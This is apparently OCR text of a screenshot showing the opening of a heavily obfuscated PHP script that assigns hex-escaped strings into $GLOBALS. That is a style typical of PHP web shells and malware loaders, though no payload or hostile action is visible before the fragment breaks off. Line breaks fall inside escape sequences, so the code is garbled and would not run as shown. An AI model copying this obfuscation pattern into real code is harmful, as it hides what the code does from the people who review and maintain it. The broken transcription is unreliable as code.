
<?php
${
"\x47\x4cOBA\x4c\x53"
}[
"\x64i\x68\x68t\x75
\x75\x72j"
]=
"\x69\x6b\x67\x73\x79t\x6
3"
;${
"\x47L\x4fBAL\x53"
}[
"\x79\x65\x68\x6a\x
66\x6f\x6fu\x6b"
]=
"\x63y\x75f\x76\x78"
;${
"G
\x4c\x4f\x42A\x4c\x53"
}[
"nw\x69\x70\x71b\x6
7"
]=
"\x73\x6ds\x64\x6f\x69z"
;${
"\x47\x4c\x4f
\x42\x41\x4cS"
}[
"\x6a\x6f\x6a\x69\x77z\x6c\x
67\x69\x72\x68"
]=
"\x72\x69\x6d\x6c\x6dk\x62
n"
;${
"\x47L\x4f\x42\x41\x4c\x53"
}[
"\x65\x78
\x6akn\x6c\x69"
]=
"\x6f\x67\x68\x64\x65\x6e\x
6d\x6e\x68"
;${
"\x47\x4c\x4f\x42\x41\x4c\x5
3"
}[
"\x76\x77\x6fj\x69\x63\x67\x76"
]=
"\x6d\x
76\x63\x75\x6a\x74\x73\x75\x72"
;${
"\x47\x4c
\x4f\x42\x41\x4cS"
}[
"\x75\x6d\x6a\x72\x77hvl
\x79"
]=
"\x78\x64\x6d\x6d\x64\x69p\x73\x6
4"
;${
"\x47\x4c\x4f\x42\x41\x4c\x53"
}[
"\x6c\x
71\x74\x64\x76\x6e"
]=
"\x6c\x61\x73\x74a\x63
\x74\x69\x76\x65"
;${
"\x47\x4c\x4fB\x41\x4c\x
53"
}[
"\x75\x70\x71\x69\x62\x6b\x6f\x6e\x7a"
]
=
"\x69\x6e\x61\x63\x74\x69\x76\x65"
;${
"\x47
\x4cO\x42\x41\x4c\x53"
}[
"\x69\x71p\x63\x6el